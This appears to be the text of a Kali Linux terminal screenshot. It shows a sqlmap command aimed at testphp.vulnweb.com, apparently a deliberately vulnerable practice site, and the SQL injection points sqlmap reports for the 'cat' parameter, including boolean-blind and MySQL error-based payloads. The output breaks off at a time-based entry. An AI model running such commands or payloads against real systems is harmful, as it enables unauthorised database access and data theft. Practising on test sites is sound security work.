 (root㉿vignesh)-[/home/vignesh_hacks]
# sqlmap -u http://testphp.vulnweb.com/listproducts.php?cat=1 --current-user --current-db --hostname --batch
{1.7.11#stable}
https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's respo
nsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not responsible for any
misuse or damage caused by this program
[*] starting @ 20:30:44 /2024-02-28/
[20:30:44] [INFO] resuming back-end DBMS 'mysql'
[20:30:44] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: cat (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: cat=1 AND 9307=9307
    Type: error-based
    Title: MySQL >= 5.6 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (GTID_SUBSET)
    Payload: cat=1 AND GTID_SUBSET(CONCAT(0x717a767871,(SELECT (ELT(2627=2627,1))),0x7176707171),2627)
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
KALI LINUX
"the quieter you become, the more you are able to hear"
Right Ctrl